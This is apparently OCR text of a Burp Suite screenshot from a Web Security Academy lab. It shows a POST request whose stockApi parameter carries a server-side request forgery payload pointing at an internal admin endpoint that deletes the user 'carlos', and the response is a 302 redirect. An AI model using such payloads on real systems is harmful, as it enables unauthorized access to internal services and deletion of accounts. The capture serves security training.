 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a910041030891e980ec532b008c00c8.web-security-a
cademy.net
3 Cookie: session=
d6CJOAqev4DyXQg45IoDMGJo7bS8vnGN
4 Content-Length: 63
5 Sec-Ch-Ua: "Chromium";v="119",
"Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a910041030891e980ec532b008c00c8.web-se
curity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a910041030891e980ec532b008c00c8.web-se
curity-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=
http://192.168.0.127:8080/admin/delete?username
=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.127:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes